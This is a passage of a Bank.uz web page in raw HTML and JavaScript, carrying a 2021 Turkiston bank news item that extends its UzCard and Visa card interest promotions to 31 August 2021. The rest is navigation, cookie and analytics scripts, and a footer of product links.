    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/prodlenie-sroka-aktsii-uzcard-i-visa49393",
                "publisher":{
            "@type":"Organization",
            "name":"Turkiston bank"
        },
                "headline": "Продление срока акции UzCard и Visa",
        "mainEntityOfPage": "https://bank.uz/news/prodlenie-sroka-aktsii-uzcard-i-visa49393",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;Уважаемые клиенты! 


&nbsp;&nbsp;&nbsp;&nbsp; Спешим сообщить о продлении сроков сразу двух акций “UzCard 20&#37;”  и  “Visa 7&#37;” до 31 августа 2021 года.


 UzCard – начисляется 20&#37; годовых при условии пополнения карты на сумму не менее 5 000 000 сум.Visa - начисляется 7&#37; годовых при условии пополнения карты на сумму не менее 1000$.


&nbsp;&nbsp;&nbsp;&nbsp; *в акции участвуют карты открытые исключительно в “Turkiston” банке. 
&nbsp;&nbsp;&nbsp;&nbsp; Подробная информация по номеру: 71 200 0008&lt;/section&gt;",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2021-06-08T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Продление срока акции UzCard и Visa        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        08.06.2021                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block">Уважаемые клиенты! 


	 Спешим сообщить о продлении сроков сразу двух акций “UzCard 20%”  и  “Visa 7%” до 31 августа 2021 года.


 UzCard – начисляется 20% годовых при условии пополнения карты на сумму не менее 5 000 000 сум.Visa - начисляется 7% годовых при условии пополнения карты на сумму не менее 1000$.


	 *в акции участвуют карты открытые исключительно в “Turkiston” банке. 
	 Подробная информация по номеру: 71 200 0008</section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/org/turkiston-bank">Turkiston bank</a></span>
            <span class="medium-text">
                 «ТУРКИСТОН» банк успешно функционирует на рынке банковских услуг с 1998 года.<br>
 <br>
 С момента своего создания «ТУРКИСТОН» банк строго следует собственной стратегии развития, позволяющей максимально эффективно использовать богатый опыт, накопленный за всю историю развития банковской системы Узбекистана и самые современные методы и технологии ведения банковского бизнеса, признанные в мировой банковской практике.<br>
 <br>
В качестве концепции развития банком выбрана модель универсального коммерческого банка, которая предполагает динамичное развитие банка «ТУРКИСТОН» как кредитного учреждения, предоставляющего полный спектр финансовых услуг, расширяющего сеть обслуживания клиентов.

        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Источник:</span>
   <!--                 <a href=""></a>
        -->            <a>Turkiston bank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108254">
                        <span  class="center-news-img" data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto" class="center-news-text">
                            Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108233">
                        <span  class="center-news-img" data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Profinvestment.com: ваш гид по инвестициям в цифровые активы">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy" class="center-news-text">
                            Profinvestment.com: ваш гид по инвестициям в цифровые активы                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Продукты банка</span>
                                <a style="display:none" href="/deposits/tags/turkiston-bank"> Вклады <span class="regular-text">0</span></a>
                <a style="display:none" href="/credits/tags/turkiston-bank"> Кредиты <span class="regular-text">0</span></a>
                <a style="display:none" href="/cards/tags/turkiston-bank"> Карты <span class="regular-text">0</span></a>
                <a style="display:none" href="/ipoteka/tags/turkiston-bank"> Ипотека<span class="regular-text">0</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
